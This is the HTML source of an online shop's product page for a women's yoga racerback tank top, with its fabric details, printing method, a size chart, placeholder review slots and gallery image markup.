<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">👉 </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Features: </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #17262b; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Tear-away label for total scratch-free comfort</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">. </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #17262b; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">🌟</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">🏭 </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Manufacturer:</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> SwiftPOD. </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #17262b; background-color: #ffffff; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">All products are printed using Direct-to-film (DTF) print method to decorate this product. The entire process is eco-friendly; inks are water-based, bio-degradable and non-toxic; their production is fully automated and paperless.</span></p>
<p dir="ltr" style="line-height: 1.7999999999999998; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">💥 </span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Fabric blends details:</span><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> Made with extra light fabric - 60% combed, ring-spun cotton and 40% polyester: 4 oz/yd² (135 g/m²).<br></span><strong id="docs-internal-guid-cdd0b4d3-7fff-bc27-bdf8-a8406ee5f8b0" style="font-weight: normal;"></strong><span style="font-size: 13pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: bold; font-style: italic; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><br></span></p>
<p dir="ltr" style="line-height: 1.656; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Size chart table 👇</span></p>
<table id="size-guide" style="min-width: 360px;">
<thead>
<tr>
<th style="padding: 10px;"> </th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">XS</th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">S</th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">M</th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">L</th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">XL</th>
<th style="color: #000000; font-weight: 500; text-align: left; font-size: 15px; padding: 10px;">2XL</th>
</tr>
</thead>
<tbody>
<tr>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">Width, in</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">13.98</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">15.00</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">15.98</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">16.97</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">17.99</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">18.98</td>
</tr>
<tr>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">Length, in</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">26.97</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">27.48</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">27.95</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">28.46</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">28.98</td>
<td style="padding: 10px; color: #525252; font-size: 15px; border-top: 1px solid #ededed; word-break: break-word;">29.49</td>
</tr>
</tbody>
</table>
<p><span style="font-size: 12pt; font-family: Roboto,sans-serif; color: #1f2124; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></p>
                  </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  check_box
</span>
                        
                        <h2 class="h4 accordion__title">
                          Collapsible row
                        </h2>
                      </div>
                      
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--25430429958438__main">
                      
                      
                    </div>
                  </div>
                </div><a href="/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25430429958438__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25430429958438__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=550 550w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a45878d4-2797-4df8-985c-728b1edeb3f7.jpg?v=1741103759&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807583674662"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=550 550w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807583314214"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=550 550w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_a73f32dc-72ee-41cb-b8f0-f3efab56c265.jpg?v=1741103760&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807583740198"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=550 550w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048.jpg?v=1741103762&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807583838502"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=550 550w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14795042414311290416_2048_fae695f6-0989-4e13-8754-98312141dd74.jpg?v=1741103763&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807583936806"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=550 550w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/14477197961669374727_2048_8aa15c9f-cd6b-4f7a-b430-cabc58202bc7.jpg?v=1741103765&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807584067878"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=550 550w,//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/8210171772304792334_2048.jpg?v=1741103767&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41807584461094"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=550 550w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=1100 1100w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=1445 1445w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=1680 1680w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=2048 2048w,//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768 2048w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.motiv8em.com/cdn/shop/files/6310446709232190888_2048.jpg?v=1741103768&width=1445"
    alt="YO⚡️GA - Women Racerback Tank Top"
